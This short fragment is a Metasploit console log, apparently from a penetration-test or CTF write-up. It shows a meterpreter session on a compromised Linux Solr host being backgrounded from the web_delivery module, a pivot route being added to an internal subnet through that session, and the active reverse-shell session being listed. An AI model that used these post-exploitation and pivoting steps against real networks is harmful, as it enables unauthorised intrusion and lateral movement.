 meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(multi/script/web_delivery) > route add 172.22.9.0 255.255.0.0 1
[*] Route added
msf6 exploit(multi/script/web_delivery) > route
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
172.22.9.0 255.255.0.0 Session 1
[*] There are currently no IPv6 routes defined.
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux solr @ 172.22.9.19 10.0.4.8:9001 -> 39.99.151.222:48630 (39.99.151.222)
msf6 exploit(multi/script/web_delivery) >